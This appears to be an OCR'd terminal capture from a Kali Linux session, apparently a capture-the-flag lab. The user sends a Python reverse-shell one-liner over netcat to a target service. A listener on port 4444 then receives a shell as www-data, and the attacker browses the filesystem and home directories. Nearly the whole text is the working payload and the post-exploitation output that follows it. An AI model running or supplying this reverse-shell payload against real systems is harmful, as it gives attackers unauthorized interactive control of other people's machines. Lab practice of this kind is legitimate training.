 ┌──(kali㉿kali)-[~]
└─$ nc 10.10.183.148 8000
import socket,subprocess,os;s=socket.socket(socket.AF_IN
ET,socket.SOCK_STREAM);s.connect(('10.17.37.141',4444));
os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fi
leno(),2);subprocess.call(['/bin/sh','-i'])
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.17.37.141] from (UNKNOWN) [10.10.183.148
47130
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls
ls: cannot open directory '.': Permission denied
$ cd ..
$ ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
swap.img
sys
tmp
usr
var
$ cd home
$ ls
think
$ cd think
/bin/sh: 7: cd: can't cd to think
$ ls
think